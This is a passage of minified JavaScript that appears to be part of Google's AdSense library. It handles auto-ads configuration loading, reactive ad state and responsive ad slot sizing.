t?(e=JSON.parse(t))!==Object(e)?{}:yl(e,function(n,t){return Object.prototype.hasOwnProperty.call(e,t)&&"string"==typeof t&&Array.isArray(n)}):{}}catch(n){return{}}}function hd(n,t){var e=[],r=!rd(k)&&(n=null==(r=pd(k,n,t))?void 0:j(r,Zf,6))?[].concat(g(Je(n,3,le,x()))):od;return b(r,"includes").call(r,1)||e.push(1),b(r,"includes").call(r,2)||e.push(2),b(r,"includes").call(r,7)||e.push(7),e}function pd(n,t,e){var r,l,o,i,r;return t&&(t=null!=t?t:"",l=null!=(l=null==(r=Wp(e))?void 0:f(r,1))?l:"",r=null!=(r=null==(o=Wp(e))||null==(i=j(o,Cp,2))?void 0:f(i,1))?r:"",o=f(e,17)||"",l===t||r===t&&n.location.host&&o===n.location.host)?Wp(e):null}function vd(n,t,e,r){md(new _d(n,t,e,r))}function _d(n,t,e,r){this.A=n,this.Z=t,this.i=e,this.g=r}function md(t){var n,n=!(null==(n=j(t.Z,Lp,26))||!d(n,1));Ru(Cu(zf({A:t.A,ma:n}),function(n){bd(t,n,!0)}),function(){yd(t)})}function bd(e,n,r){Ru(Cu(Sd(n),function(n){Ad("ok"),e.g(n,{fromLocalStorage:!0})}),function(){var t=e.A;try{n.removeItem("google_ama_config")}catch(n){Hg(t,{lserr:1})}r?yd(e):e.g(null,null)})}function yd(t){Ru(Cu(xd(t),function(n){t.g(n,{fromPABGSettings:!0})}),function(){wd(t)})}function wd(t){var n,n=!(null==(n=j(t.Z,Lp,26))||!d(n,1));Vf({A:t.A,ma:n,Cb:50,Jb:function(n){jd(t,n)}})}function Sd(n){var t,e,r;if(I(Ea))var r=null;else try{r=n.getItem("google_ama_config")}catch(n){r=null}try{var e=r?Hc(r):null}catch(n){e=null}return(t=r=(n=e)&&(null!=(e=Lg(null==(t=j(n,Cc,3))?void 0:sr(t,1)))?e:0)>Date.now()?n:null)?Tu(t):Pu(Error("invlocst"))}function xd(n){var t,e,t;return(!rd(n.A)||d(n.Z,22))&&(t=(n=null==(t=pd(n.A,n.i,n.Z))?void 0:j(t,Gf,5))&&0<A(n,la,1,x()).length?n:null)?(n=ur(n=new Uc,1,A(t,la,1,x())),Tu(t=ur(n,7,t=A(t,Fc,2,x())))):Pu(Error("invtag"))}function jd(t,n){Ru(Cu(n,function(n){bd(t,n,!1)}),function(n){Ad(n.message),t.g(null,null)})}function Ad(n){Fs("abg::amalserr",{status:n,guarding:"true",timeout:50,rate:.01},.01)}function Ed(t,n,e,r){var l=Nd;try{var o=Qg(t,A(e,Fc,7,x())),i,u,a,c;o&&Yg(o)&&(be(S(o,4))&&(r=Gu(r,new Xu(null,((i={}).google_package=be(S(o,4)),i)))),a=l(t,n,e,o,r),n=function(){ls(1e3,function(){var n=new Su;return new Qf(t,a,n).start(),n.i},t).then(function(){Hg(t,{atf:1})},function(n){(t.google_ama_state=t.google_ama_state||{}).exception=n,Hg(t,{atf:0})})},null!=(c=I(ja)?M(Aa):null)?setTimeout(n,c):n())}catch(n){Hg(t,{atf:-1})}}function Nd(n,t,e,r,l){return new df(n,t,e,r,l)}function kd(){var n=O(rc).u(Ta.g,Ta.defaultValue);return n.length?n.join("~"):void 0}function Od(n,t){if(!n)return!1;if(!(n=n.hash)||!n.indexOf)return!1;if(-1!=n.indexOf(t))return!0;for(var e="",r=(t=y(t.split("_"))).next();!r.done;r=t.next())e+=r.value.substring(0,2);return"go"!=e&&-1!=n.indexOf(e)}function Id(){var n={};return O(rc).g(ba.g,ba.defaultValue)&&(n.bust=O(rc).g(ba.g,ba.defaultValue)),n}function Md(){var e=this;this.promise=new _.Promise(function(n,t){e.resolve=n,e.reject=t})}function Cd(){var n=new Md;return{promise:n.promise,resolve:n.resolve}}function Rd(n){n=void 0===n?function(){}:n,k.google_llp||(k.google_llp={});var t=k.google_llp,e=t[7];return e||(e=Cd(),t[7]=e,n()),e}function Td(n){return Rd(function(){ul(k.document,n)}).promise}function Pd(){this.i=this.l=1,this.g=new _.Map}function Ld(){this.wasPlaTagProcessed=!1,this.wasReactiveAdConfigReceived={},this.adCount={},this.wasReactiveAdVisible={},this.stateForType={},this.reactiveTypeEnabledInAsfe={},this.wasReactiveTagRequestSent=!1,this.reactiveTypeDisabledByPublisher={},this.tagSpecificState={},this.messageValidationEnabled=!1,this.floatingAdsStacking=new Wd,this.sideRailProcessedFixedElements=new _.Set,this.sideRailAvailableSpace=new _.Map,this.sideRailPlasParam=new _.Map,this.sideRailMutationCallbacks=[],this.clickTriggeredInterstitialMayBeDisplayed=!1,this.adIntentsPageState=new Pd}function Bd(n){return n.google_reactive_ads_global_state?(null==n.google_reactive_ads_global_state.sideRailProcessedFixedElements&&(n.google_reactive_ads_global_state.sideRailProcessedFixedElements=new _.Set),null==n.google_reactive_ads_global_state.sideRailAvailableSpace&&(n.google_reactive_ads_global_state.sideRailAvailableSpace=new _.Map),null==n.google_reactive_ads_global_state.sideRailPlasParam&&(n.google_reactive_ads_global_state.sideRailPlasParam=new _.Map),null==n.google_reactive_ads_global_state.sideRailMutationCallbacks&&(n.google_reactive_ads_global_state.sideRailMutationCallbacks=[]),null==n.google_reactive_ads_global_state.adIntentsPageState&&(n.google_reactive_ads_global_state.adIntentsPageState=new Pd)):n.google_reactive_ads_global_state=new Ld,n.google_reactive_ads_global_state}function Wd(){this.maxZIndexRestrictions={},this.nextRestrictionId=0,this.maxZIndexListeners=[]}function Fd(n){var t={};return{enable_page_level_ads:(t.pltais=!0,t),google_ad_client:n}}function Vd(n){if(k.google_apltlad||n.google_ad_intent_query)return null;var t="sd"!==n.google_loader_used&&1==(k.top==k?0:Lr(k.top)?1:2);if(k!==k.top&&!t||!n.google_ad_client)return null;k.google_apltlad=!0;var t,e=(t=Fd(n.google_ad_client)).enable_page_level_ads;return Pr(n,function(n,t){Oc[t]&&"google_ad_client"!==t&&(e[t]=n)}),e.google_pgb_reactive=7,e.asro=I(Pa),M(za)&&(e.aiapm=M(za)),M(Va)&&(e.aiapmi=M(Va)),M(Ba)&&(e.aiact=M(Ba)),M(Da)&&(e.aicct=M(Da)),M(Ua)&&(e.ailct=M(Ua)),M(Xa)&&(e.aimart=M(Xa)),e.aiapmd=M(Wa),e.aiapmid=M(Fa),e.aiactd=M(La),e.aicctd=M(qa),e.ailctd=M(Ja),e.aimartd=M(Ha),e.aiof=kd(),("google_ad_section"in n||"google_ad_region"in n)&&(e.google_ad_section=n.google_ad_section||n.google_ad_region),t}function zd(n,t){T(h).ama_ran_on_page||ls(1001,function(){Dd(new qd(n,t))},k)}function qd(n,t){this.A=k,this.g=n,this.Z=t}function Dd(l){vd(l.A,l.Z,l.g.google_ad_client||"",function(n,t){var e=l.A,r=l.g;T(h).ama_ran_on_page||n&&Jd(e,r,n,t)})}function Jd(n,t,e,r){var r,r,r,r;if(r&&(cs(n).configSourceInAbg=r),De(e,Jc,24)&&((r=ss(n)).availableAbg=!0,r.ablationFromStorage=!(null==(r=j(e,Jc,24))||null==(r=j(r,qc,3))||!_r(r,zc,2,Dc))),bn(t.enable_page_level_ads)&&7===t.enable_page_level_ads.google_pgb_reactive){if(!Qg(n,A(e,Fc,7,x())))return void Fs("amaait",{value:"true"});Fs("amaait",{value:"false"})}T(h).ama_ran_on_page=!0,null!=(r=j(e,Jc,24))&&null!=(r=j(r,qc,3))&&_r(r,zc,2,Dc)&&(ss(n).ablatingThisPageview=!0,nd(n)),Pl(3,[m(e)]);var l=t.google_ad_client||"",o=(t=Xg(bn(t.enable_page_level_ads)?t.enable_page_level_ads:{}),Gu(Qu,new Xu(null,t)));Ls(782,function(){Ed(n,l,e,o)})}function Ud(n){this.j=r(n)}b(Array,"from").call(Array,{length:11},function(n,t){return t/10}),Pd.prototype.takeNextPageEventIndex=function(){return this.l++},Pd.prototype.takeNextAnnotationEntryId=function(){return this.i++},Pd.prototype.getTermUsageCount=function(n){var n;return null!=(n=this.g.get(n))?n:0},Pd.prototype.incrementTermUsageCount=function(n){var t,t=null!=(t=this.g.get(n))?t:0;this.g.set(n,t+1)},e(Ud,o);var Hd=(Xd=Ud,function(n){if(n=JSON.parse(n),Array.isArray(n))return vt(n,34),new Xd(n);throw Error("Expected jspb data to be an array, got "+mn(n)+": "+n)}),Xd,Gd=Z(["https://pagead2.googlesyndication.com/getconfig/abg_config"]);function Zd(t,e){var r,r,l,o;return fn(function(n){switch(n.g){case 1:return n.C=2,en(n,_.globalThis.fetch(ol(ll(Gd),new _.Map([["client",t],["plah",e],["ama_t","adsense"]].concat(g(b(Object,"entries").call(Object,Id()))))).toString(),{method:"GET",credentials:"omit"}),4);case 4:if((r=n.l).ok)return en(n,r.text(),5);throw Error("Fetch failed with status: "+r.status);case 5:if(!(r=n.l))throw Error("AbgConfig endpoint returned empty response.");try{return n.return(Hd(r))}catch(n){throw l=n instanceof Error?n.message:String(n),Error("Error deserializing config: "+l)}case 2:throw o=rn(n)}})}function Yd(n,t){n=n.document;for(var e=void 0,r=0;!e||n.getElementById(e+"_host");)e="aswift_"+r++;n=e,e=Number(t.google_ad_width||0),t=Number(t.google_ad_height||0),(r=document.createElement("div")).id=n+"_host";var l=r.style;return l.border="none",l.height=t+"px",l.width=e+"px",l.margin="0px",l.padding="0px",l.position="relative",l.visibility="visible",l.backgroundColor="transparent",l.display="inline-block",{Qb:n,nc:r}}var Qd={"120x90":!0,"160x90":!0,"180x90":!0,"200x90":!0,"468x15":!0,"728x15":!0};function Kd(n,t){if(15==t){if(728<=n)return 728;if(468<=n)return 468}else if(90==t){if(200<=n)return 200;if(180<=n)return 180;if(160<=n)return 160;if(120<=n)return 120}return null}function $d(n,t){for(var e=void 0!==e&&e,r=[],l=0;t&&l<25;++l){var o="";void 0!==e&&e||(o=(o=9!==t.nodeType&&t.id)?"/"+o:"");n:{if(t&&t.nodeName&&t.parentElement)for(var i=t.nodeName.toString().toLowerCase(),u=t.parentElement.childNodes,a=0,c=0;c<u.length;++c){var s=u[c];if(s.nodeName&&s.nodeName.toString().toLowerCase()===i){if(t===s){i="."+a;break n}++a}}i=""}r.push((t.nodeName&&t.nodeName.toString().toLowerCase())+o+i),t=t.parentElement}if(e=r.join()+":",t=[],n)try{for(var f=n.parent,r=0;f&&f!==n&&r<25;++r){for(var g=f.frames,l=0;l<g.length;++l)if(n===g[l]){t.push(l);break}f=(n=f).parent}}catch(n){}return zu(e+t.join()).toString()}function nh(n){this.j=r(n)}function th(n){this.j=r(n)}function eh(n,t){return jr(n,2,t)}function rh(n,t){return jr(n,3,t)}function lh(n,t){return jr(n,4,t)}function oh(n,t){return jr(n,5,t)}function ih(n,t){return jr(n,9,t)}function uh(n,t){return ur(n,10,t)}function ah(n,t){return ze(n,11,ne(t))}function ch(n,t){return jr(n,1,t)}function sh(n,t){return ze(n,7,ne(t))}e(nh,o),nh.prototype.getVersion=function(){return f(this,2)},e(th,o);var fh="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function gh(n){var t;return null!=(t=n.google_tag_data)?t:n.google_tag_data={}}function dh(n){var n,n;return"function"==typeof(null==(n=n.navigator)||null==(n=n.userAgentData)?void 0:n.getHighEntropyValues)}function hh(){var n=h,t;return dh(n)?(t=gh(n)).uach_promise||(n=n.navigator.userAgentData.getHighEntropyValues(fh).then(function(n){return null==t.uach&&(t.uach=n),n}),t.uach_promise=n):null}function ph(n){var t;return ah(uh(oh(eh(ch(lh(sh(ih(rh(new th,n.architecture||""),n.bitness||""),n.mobile||!1),n.model||""),n.platform||""),n.platformVersion||""),n.uaFullVersion||""),(null==(t=n.fullVersionList)?void 0:t.map(function(n){var t,t=jr(t=new nh,1,n.brand);return jr(t,2,n.version)}))||[]),n.wow64||!1)}function vh(){var n,n;return null!=(n=null==(n=hh())?void 0:n.then(ph))?n:null}function _h(n,t){t.google_ad_host||(n=ld(n))&&(t.google_ad_host=n)}function mh(n,t){n.google_sa_queue=n.google_sa_queue||[],n.google_sa_impl?t():n.google_sa_queue.push(t)}function bh(){var n=Br(k);!n||(n=Bd(n)).tagSpecificState[1]||(n.tagSpecificState[1]={debugCard:null,debugCardRequested:!1})}function yh(){var n=vh();null!=n&&n.then(function(n){h.google_user_agent_client_hint=JSON.stringify(m(n))}),hl()}function wh(n){var t=n.google_ad_output,e=n.google_ad_format,r,l;e||"html"!==t&&null!=t||(e=(n.google_ad_width||0)+"x"+(n.google_ad_height||0)),I($a)&&(10===n.google_reactive_ad_format?e="interstitial":11===n.google_reactive_ad_format&&(e="rewarded")),t=!n.google_ad_slot||n.google_override_format||!Qd[n.google_ad_width+"x"+n.google_ad_height]&&"aa"===n.google_loader_used,e=e&&t?e.toLowerCase():"",n.google_ad_format=e}function Sh(n,t){t=[t.google_ad_slot,(I(Za)?void 0:t.google_orig_ad_format)||t.google_ad_format,t.google_ad_type,t.google_ad_width,t.google_ad_height];for(var e=[],r=0;n&&r<25;n=n.parentNode,++r)9===n.nodeType?e.push(""):e.push(n.id);return(n=e.join())&&t.push(n),zu(t.join(":")).toString()}function xh(n,t){this.g=n,this.u=t}function P(n,t,e,r){r=void 0!==r&&r,xh.call(this,n,t),this.C=e,this.B=r}function jh(t){return function(n){return!!(n.ca()&t)}}xh.prototype.height=function(){return this.u},xh.prototype.i=function(n){return n>M(xa)&&300<this.u?this.g:Math.min(1200,Math.round(n))},xh.prototype.l=function(){},e(P,xh),P.prototype.ca=function(){return this.C},P.prototype.l=function(n,t,e){e.style.height=this.height()+"px",t.rpe=!0};var u={},Ah=(u.image_stacked=1/1.91,u.image_sidebyside=1/3.82,u.mobile_banner_image_sidebyside=1/3.82,u.pub_control_image_stacked=1/1.91,u.pub_control_image_sidebyside=1/3.82,u.pub_control_image_card_stacked=1/1.91,u.pub_control_image_card_sidebyside=1/3.74,u.pub_control_text=0,u.pub_control_text_card=0,u),a={},Eh=(a.image_stacked=80,a.image_sidebyside=0,a.mobile_banner_image_sidebyside=0,a.pub_control_image_stacked=80,a.pub_control_image_sidebyside=0,a.pub_control_image_card_stacked=85,a.pub_control_image_card_sidebyside=0,a.pub_control_text=80,a.pub_control_text_card=80,a),c={},Nh=(c.pub_control_image_stacked=100,c.pub_control_image_sidebyside=200,c.pub_control_image_card_stacked=150,c.pub_control_image_card_sidebyside=250,c.pub_control_text=100,c.pub_control_text_card=150,c);function kh(n){var t=0;if(n.N&&t++,n.J&&t++,n.K&&t++,t<3)return{ba:"Tags data-matched-content-ui-type, data-matched-content-columns-num and data-matched-content-rows-num should be set together."};var t=n.N.split(","),e=n.K.split(",");if(n=n.J.split(","),t.length!==e.length||t.length!==n.length)return{ba:'Lengths of parameters data-matched-content-ui-type, data-matched-content-columns-num and data-matched-content-rows-num must match. Example: \n data-matched-content-rows-num="4,2"\ndata-matched-content-columns-num="1,6"\ndata-matched-content-ui-type="image_stacked,image_card_sidebyside"'};if(2<t.length)return{ba:"The parameter length of attribute data-matched-content-ui-type, data-matched-content-columns-num and data-matched-content-rows-num is too long. At most 2 parameters for each attribute are needed: one for mobile and one for desktop, while you are providing "+t.length+' parameters. Example: \n data-matched-content-rows-num="4,2"\ndata-matched-content-columns-num="1,6"\ndata-matched-content-ui-type="image_stacked,image_card_sidebyside".'};for(var r=[],l=[],o=0;o<t.length;o++){var i=Number(e[o]);if(b(Number,"isNaN").call(Number,i)||0===i)return{ba:"Wrong value '"+e[o]+"' for data-matched-content-rows-num."};if(r.push(i),i=Number(n[o]),b(Number,"isNaN").call(Number,i)||0===i)return{ba:"Wrong value '"+n[o]+"' for data-matched-content-columns-num."};l.push(i)}return{K:r,J:l,rb:t}}function Oh(n){return 1200<=n?{width:1200,height:600}:850<=n?{width:n,height:Math.floor(.5*n)}:550<=n?{width:n,height:Math.floor(.6*n)}:468<=n?{width:n,height:Math.floor(.7*n)}:{width:n,height:Math.floor(3.44*n)}}function Ih(n,t){return n*Ah[t]+Eh[t]}function Mh(n,t,e,r){return t=Math.floor(Ih((n-8*t-8)/t,r)*e+8*e+8),1500<n?{width:0,height:0,hc:"Calculated slot width is too large: "+n}:1500<t?{width:0,height:0,hc:"Calculated slot height is too large: "+t}:{width:n,height:t}}function Ch(n,t){var e=n-8-8;return--t,{width:n,height:Math.floor(e/1.91+70)+Math.floor(Ih(e,"mobile_banner_image_sidebyside")*t+8*t+8)}}var Rh=Zn("script");function Th(n,t,e,r,l,o,i,u,a,c,s,f){this.D=n,this.aa=t,this.ca=void 0===e?null:e,this.g=void 0===r?null:r,this.F=void 0===l?null:l,this.G=void 0===o?null:o,this.R=void 0===i?null:i,this.u=void 0===u?null:u,this.B=void 0===a?null:a,this.i=void 0===c?null:c,this.l=void 0===s?null:s,this.C=void 0===f?null:f}Th.prototype.size=function(){return this.aa};var Ph=["google_content_recommendation_ui_type","google_content_recommendation_columns_num","google_content_recommendation_rows_num"];function Lh(n,t){xh.call(this,n,t)}function Bh(n,t){var t,e,r,l;return Fh(n,t),"pedestal"!==t.google_content_recommendation_ui_type||I(aa)?(Vh(t,n=I(fa)?(t=zr(),e=M(ga),r=M(sa),l=M(ca),n<468?t?{W:(n=Ch(n,e)).width,V:n.height,J:1,K:e,N:"mobile_banner_image_sidebyside"}:{W:(n=Mh(n,1,e,"image_sidebyside")).width,V:n.height,J:1,K:e,N:"image_sidebyside"}:(n=Oh(n),1===r&&(n.height=Math.floor(.5*n.height)),{W:n.width,V:n.height,J:l,K:r,N:"image_stacked"})):I(aa)?(e=Oh(n),r=4,l=2,n<468&&(r=1,l=6,e={width:n,height:Math.floor(Ih(n,"image_stacked")*l+8*l+8)}),{W:e.width,V:e.height,J:r,K:l,N:"image_stacked"}):(e=zr(),n<468?e?{W:(n=Ch(n,12)).width,V:n.height,J:1,K:12,N:"mobile_banner_image_sidebyside"}:{W:(n=Oh(n)).width,V:n.height,J:1,K:13,N:"image_sidebyside"}:{W:(n=Oh(n)).width,V:n.height,J:4,K:2,N:"image_stacked"})),new Th(9,new Lh(n.W,n.V))):new Th(9,new Lh(n,Math.floor(2.189*n)))}function Wh(n,t){Fh(n,t);var e=kh({K:t.google_content_recommendation_rows_num,J:t.google_content_recommendation_columns_num,N:t.google_content_recommendation_ui_type});if(e.ba)n={W:0,V:0,J:0,K:0,N:"image_stacked",ba:e.ba};else{for(var r=2===e.rb.length&&468<=n?1:0,l,l=0===(l=e.rb[r]).indexOf("pub_control_")?l:"pub_control_"+l,o=Nh[l],i=e.J[r];n/i<o&&1<i;)i--;n={W:(n=Mh(n,o=i,e=e.K[r],l)).width,V:n.height,J:o,K:e,N:l}}if(n.ba)throw new R(n.ba);return Vh(t,n),new Th(9,new Lh(n.W,n.V))}function Fh(n,t){if(n<=0)throw new R("Invalid responsive width from Matched Content slot "+t.google_ad_slot+": "+n+". Please ensure to put this Matched Content slot into a non-zero width div container.")}function Vh(n,t){n.google_content_recommendation_ui_type=t.N,n.google_content_recommendation_columns_num=t.J,n.google_content_recommendation_rows_num=t.K}function zh(n,t){xh.call(this,n,t)}e(Lh,xh),Lh.prototype.i=function(n){return Math.min(1200,Math.max(this.g,Math.round(n)))},e(zh,xh),zh.prototype.i=function(){return this.g},zh.prototype.l=function(n,t,e){yc(n,e),e.style.height=this.height()+"px",t.rpe=!0};var qh={"image-top":function(n){return n<=600?284+.414*(n-250):429},"image-middle":function(n){return n<=500?196-.13*(n-250):164+.2*(n-500)},"image-side":function(n){return n<=500?205-.28*(n-250):134+.21*(n-500)},"text-only":function(n){return n<=500?187-.228*(n-250):130},"in-article":function(n){return n<=420?n/1.2:n<=460?n/1.91+130:n<=800?n/4:200}};function Dh(n,t){xh.call(this,n,t)}function Jh(n,t,e,r,l){var o=l.google_ad_layout||"image-top";if("in-article"===o){var i=n;if("false"===l.google_full_width_responsive)n=i;else if(!0!==(n=pc(t,e,i,M(pa),l)))l.gfwrnwer=n,n=i;else if(n=C(t))if(l.google_full_width_responsive_allowed=!0,e.parentElement){n:for(var i=e,u=0;u<100&&i.parentElement;++u){for(var a=i.parentElement.childNodes,c=0;c<a.length;++c){var s=a[c];if(s!==i&&mc(t,s))break n}(i=i.parentElement).style.width="100%",i.style.height="auto"}yc(t,e)}else n=i;else n=i}if(n<250)throw new R("Fluid responsive ads must be at least 250px wide: availableWidth="+n);if(n=Math.min(1200,Math.floor(n)),r&&"in-article"!==o){if((o=Math.ceil(r))<50)throw new R("Fluid responsive ads must be at least 50px tall: height="+o);return new Th(11,new xh(n,o))}if("in-article"!==o&&(r=l.google_ad_layout_key)){if(e=(t=(o=""+r).match(/([+-][0-9a-z]+)/g))&&t.length){for(r=[],l=0;l<e;l++)r.push(parseInt(t[l],36)/1e3);t=r}else t=null;if(!t)throw new R("Invalid data-ad-layout-key value: "+o);for(o=(n+-725)/1e3,r=1,l=t.length,i=e=0;i<l;i++)e+=t[i]*r,r*=o;if(o=Math.ceil(1e3*e+725+10),isNaN(o))throw new R("Invalid height: height="+o);if(o<50)throw new R("Fluid responsive ads must be at least 50px tall: height="+o);if(1200<o)throw new R("Fluid responsive ads must be at most 1200px tall: height="+o);return new Th(11,new xh(n,o))}if(r=qh[o])return e=Nc(e,t),t=C(t),new Th(11,new("in-article"===o?Dh:xh)(n,t="in-article"!==o||e||n!==t?Math.ceil(r(n)):Math.ceil(1.25*r(n))));throw new R("Invalid data-ad-layout value: "+o)}function Uh(e){return function(n){for(var t=e.length-1;0<=t;--t)if(!e[t](n))return!1;return!0}}function Hh(n,t){for(var e=Xh.slice(0),r=e.length,l=null,o=0;o<r;++o){var i=e[o];if(n(i)){if(null==t||t(i))return i;null===l&&(l=i)}}return l}e(Dh,xh),Dh.prototype.i=function(){return Math.min(1200,this.g)};var u=[new P(970,90,2),new P(728,90,2),new P(468,60,2),new P(336,280,1),new P(320,100,2),new P(320,50,2),new P(300,600,4),new P(300,250,1),new P(250,250,1),new P(234,60,2),new P(200,200,1),new P(180,150,1),new P(160,600,4),new P(125,125,1),new P(120,600,4),new P(120,240,4),new P(120,120,1,!0)],Xh=[u[6],u[12],u[3],u[0],u[7],u[14],u[1],u[8],u[10],u[4],u[15],u[2],u[11],u[5],u[13],u[9],u[16]];function Gh(n,t,e,r,l){return!0===(t=(e="false"===l.google_full_width_responsive?{H:n,G:1}:"autorelaxed"===t&&l.google_full_width_responsive||Yh(t)||l.google_ad_resize?!0!==(t=vc(n,e,r,l))?{H:n,G:t}:{H:C(e)||n,G:!0}:{H:n,G:2}).G)&&r.parentElement?{H:e.H,G:t}:{H:n,G:t}}function Zh(n,t,e,r,l){var o=Ls(247,function(){return Gh(n,t,e,r,l)}),i=o.H,o,u=!0===(o=o.G),a=gl(r.style.width),c=gl(r.style.height),s,i=(s=Qh(i,t,e,r,l,u)).aa,u=s.R,f=s.ca,s=s.qb,g=Kh(t,f),d,h=(d=wc(r,e,"marginLeft"))?d+"px":"",p=(d=wc(r,e,"marginRight"))?d+"px":"",d=xc(r,e)||"";return new Th(g,i,f,null,s,o,u,h,p,c,a,d)}function Yh(n){return"auto"===n||/^((^|,) *(horizontal|vertical|rectangle) *)+$/.test(n)}function Qh(r,n,l,o,i,u){n=$h(l,r,n);var t=!1,e=!1,a=C(l)<488,c,s,t,e,f=(a&&(c=sc(o,l),t=!(s=Nc(o,l))&&c,e=s&&c),s=[jc(r),jh(n)],I(wa)||s.push(Ac(a,l,o,e)),null!=i.google_max_responsive_height&&s.push(Ec(i.google_max_responsive_height)),a=[function(n){return!n.B}],(t||e)&&(t=kc(l,o),a.push(Ec(t))),Hh(Uh(s),Uh(a)));if(f)return t=(s=Ls(248,function(){var n;n:if(u)if(i.gfwrnh&&(n=gl(i.gfwrnh)))n={aa:new zh(r,n),R:!0};else{if(i.google_resizing_allowed||"true"===i.google_full_width_responsive)n=1/0;else{var n=o,t=1/0;do{var e=wc(n,l,"height")}while(e&&(t=Math.min(t,e)),(e=wc(n,l,"maxHeight"))&&(t=Math.min(t,e)),n.parentElement&&(n=n.parentElement)&&"HTML"!==n.tagName);n=t}!(I(ma)&&n<=2*r)&&((n=Math.min(r,n))<.5*r||n<100)&&(n=r),n={aa:new zh(r,Math.floor(n)),R:!(n<r)||102}}else n={aa:f,R:100};return n})).aa,s=s.R,"in-article"===i.google_ad_layout?{aa:n0(r,l,o,t,i),R:!1,ca:n,qb:c}:{aa:t,R:s,ca:n,qb:c};throw new R("No slot size for availableWidth="+r)}function Kh(n,t){if("auto"===n)return 1;switch(t){case 2:return 2;case 1:return 3;case 4:return 4;case 3:return 5;case 6:return 6;case 5:return 7;case 7:return 8;default:throw Error("bad mask")}}function $h(n,t,e){if("auto"===e)t=t/(e=Math.min(1200,C(n)))<=.25?4:3;else for(var r in t=0,uc)-1!==e.indexOf(r)&&(t|=uc[r]);return t}function n0(n,t,e,r,l){var o;return(t=Jh(n,t,e,l.google_ad_height||wc(e,t,"height"),l).size()).g*t.height()>n*r.height()?new P(t.g,t.height(),1):r}function t0(n,t,e,r,l){var o,o=(o=C(t))?C(t)<488?t.innerHeight>=t.innerWidth?(l.google_full_width_responsive_allowed=!0,yc(t,e),{H:o,G:!0}):{H:n,G:5}:{H:n,G:4}:{H:n,G:10},i=o;return o=i.H,!0!==(i=i.G)||n===o?new Th(12,new xh(n,r),null,null,!0,i,100):new Th(1,(n=Qh(o,"auto",t,e,l,!0)).aa,n.ca,2,!0,i,n.R)}function e0(n){var t;if("autorelaxed"!==(t=n.google_ad_format))return Yh(t)?1:"link"===t?4:"fluid"===t?"in-article"===n.google_ad_layout?(o0(n),1):8:27===n.google_reactive_ad_format?(o0(n),1):void 0;n:{if("pedestal"!==n.google_content_recommendation_ui_type)for(var t,e=(t=y(Ph)).next();!e.done;e=t.next())if(null!=n[e.value]){n=!0;break n}n=!1}return n?9:5}function r0(n,t,e,r,l){var o=t.offsetWidth||(e.google_ad_resize||void 0!==l&&l)&&wc(t,r,"width")||e.google_ad_width||0,i=(4===n&&(e.google_ad_format="auto",n=1),(l=(l=l0(n,o,t,e,r))||Zh(o,e.google_ad_format,r,t,e)).size().l(r,e,t),null!=l.ca&&(e.google_responsive_formats=l.ca),null!=l.F&&(e.google_safe_for_responsive_override=l.F),null!=l.G&&(!0===l.G?e.google_full_width_responsive_allowed=!0:(e.google_full_width_responsive_allowed=!1,e.gfwrnwer=l.G)),null!=l.R&&!0!==l.R&&(e.gfwrnher=l.R),null!=(r=l.l||e.google_ad_width)&&(e.google_resizing_width=r),null!=(r=l.i||e.google_ad_height)&&(e.google_resizing_height=r),r=l.size().i(o),l.size().height()),u=(e.google_ad_width=r,e.google_ad_height=i,l.size()),o=u.i(o)+"x"+u.height();e.google_ad_format=o,e.google_responsive_auto_format=l.D,null!=l.g&&(e.armr=l.g),e.google_ad_resizable=!0,e.google_override_format=1,e.google_loader_features_used=128,!0===l.G&&(e.gfwrnh=l.size().height()+"px"),null!=l.u&&(e.gfwroml=l.u),null!=l.B&&(e.gfwromr=l.B),null!=l.i&&(e.gfwroh=l.i),null!=l.l&&(e.gfwrow=l.l),null!=l.C&&(e.gfwroz=l.C),Od((o=Br(window)||window).location,"google_responsive_dummy_ad")&&(Xn([1,2,3,4,5,6,7,8],l.D)||1===l.g)&&2!==l.g&&(o=JSON.stringify({googMsgType:"adpnt",key_value:[{key:"qid",value:"DUMMY_AD"}]}),e.dash="<"+Rh+">window.top.postMessage('"+o+"', '*');\n          </"+Rh+'>\n          <div id="dummyAd" style="width:'+r+"px;height:"+i+'px;\n            background:#ddd;border:3px solid #f00;box-sizing:border-box;\n            color:#000;">\n            <p>Requested size:'+r+"x"+i+"</p>\n            <p>Rendered size:"+r+"x"+i+"</p>\n          </div>"),1!==n&&(n=l.size().height(),t.style.height=n+"px")}function l0(n,t,e,r,l){var o=r.google_ad_height||wc(e,l,"height")||0;switch(n){case 5:return n=(o=Ls(247,function(){return Gh(t,r.google_ad_format,l,e,r)})).H,!0===(o=o.G)&&t!==n&&yc(l,e),!0===o?r.google_full_width_responsive_allowed=!0:(r.google_full_width_responsive_allowed=!1,r.gfwrnwer=o),Bh(n,r);case 9:return(I(aa)?Bh:Wh)(t,r);case 8:return Jh(t,l,e,o,r);case 10:return t0(t,l,e,o,r)}}function o0(n){n.google_ad_format="auto",n.armr=3}function i0(n,t){n.google_resizing_allowed=!0,n.google_ad_format="auto",n.iaaso=!0,n.armr=t}function u0(n,t){var e;if(e=Br(t)){var e=C(e),r=al(n,t)||{},l=r.direction;if("0px"===r.width&&"none"!==r.cssFloat)return-1;if("ltr"===l&&e)return Math.floor(Math.min(1200,e-n.getBoundingClientRect().left));if("rtl"===l&&e)return n=t.document.body.getBoundingClientRect().right-n.getBoundingClientRect().right,Math.floor(Math.min(1200,e-n-Math.floor((e-t.document.body.clientWidth)/2)))}return-1}function a0(n,t){return"google_reactive_ad_format"!==n?t:(n=parseInt(t,10),isNaN(n)?0:n)}function c0(n,t){var e,r;for(n.getAttribute("src")&&((r=ao(e=n.getAttribute("src")||"","client"))&&(t.google_ad_client=a0("google_ad_client",r)),e=ao(e,"host"))&&(t.google_ad_host=a0("google_ad_host",e)),e=(n=y(n.attributes)).next();!e.done;e=n.next())r=e.value,/data-/.test(r.name)&&(e=kn(r.name.replace("data-matched-content","google_content_recommendation").replace("data","google").replace(/-/g,"_")),t.hasOwnProperty(e)||null!==(r=a0(e,r.value))&&(t[e]=r));t.google_ad_intents_format&&!t.google_ad_intent_query&&(t.google_reactive_ad_format=40)}function s0(n){return 4===Number(n.google_ad_intents_format)?18:17}function f0(n,t){if(!(n=vu(n)))return t.google_ad_intents_format?t.google_ad_intent_query?s0(t):4===Number(t.google_ad_intents_format)?20:19:12;switch(n.data&&n.data.autoFormat){case"rspv":return 13;case"mcrspv":return 15;default:return 14}}function g0(n,t,e,r){if(c0(n,t),e.document&&e.document.body&&!e0(t)&&!t.google_reactive_ad_format&&!t.google_ad_intent_query){var 